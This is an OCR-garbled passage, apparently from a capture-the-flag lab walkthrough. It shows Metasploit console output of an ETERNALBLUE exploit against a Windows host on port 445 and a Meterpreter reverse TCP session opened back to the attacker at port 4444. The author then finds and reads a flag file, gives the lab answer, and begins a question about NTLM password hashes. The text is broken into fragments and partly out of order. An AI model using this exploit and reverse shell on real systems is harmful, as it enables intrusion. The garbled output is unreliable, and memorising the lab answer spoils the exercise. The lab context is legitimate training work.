
[
+
]
 10.48.144.53:445 - ETERNALBLUE overwrite completed 
[
*
]
[
*
]
[
*
]
 Sending stage 
(
203846
 bytes
)
[
*
]
 Meterpreter session 
2
 opened 
(
10.48.68.45:4444 -> 1
[
+
]
 10.48.144.53:445 - 
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
[
+
]
 10.48.144.53:445 - 
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-WIN-
=
-
[
+
]
 10.48.144.53:445 - 
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
Since we did not specify the payload it used
meterpreter reverse
as the default which gives us access to the shell.
tcp
We can search for the flag by:
search -f flag.txt
Found 
1
=================
Path                             Size 
(
bytes
)
  Modified
c:
\U
sers
\J
on
\D
ocuments
\f
lag.txt  
15
            2021-07-
cat /Users/Jon/Documents/flag.txt
Ans:
THM-5455554845
3) What is the NTLM hash of the password of the user